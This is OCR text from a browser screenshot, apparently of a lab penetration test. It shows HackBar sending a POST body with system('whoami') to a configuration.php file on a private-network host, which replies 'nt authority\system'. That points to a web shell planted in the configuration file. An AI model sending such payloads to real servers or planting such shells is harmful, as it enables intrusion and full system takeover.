 不安全 http://192.168.10.10//configuration.php
nt authority\system
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://192.168.10.10//configuration.php
Use POST method
enctype
application/x-www-form-urlencoded
MODI
Body
eydvcgsfvmdilfjocumycytgntgqcsuqwrmyobsrjabzsspezp=system('whoami');
Na
Up